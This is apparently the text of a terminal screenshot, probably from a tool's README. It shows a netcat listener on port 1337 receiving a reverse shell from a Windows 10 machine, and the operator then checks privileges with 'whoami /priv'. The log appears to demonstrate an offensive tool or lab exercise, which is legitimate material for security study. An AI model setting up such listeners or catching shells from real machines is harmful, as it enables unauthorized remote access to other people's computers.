 ~ : nc — Konsole
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals
┌─[✗]─[root@pandorasbox]─[~]
└──╼ #nc -lvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.0.169.
Ncat: Connection from 192.168.0.169:62267.
Microsoft Windows [Version 10.0.19043.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Ronnie\Downloads>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\Ronnie\Downloads>
~ : bash ~ : nc ~ : python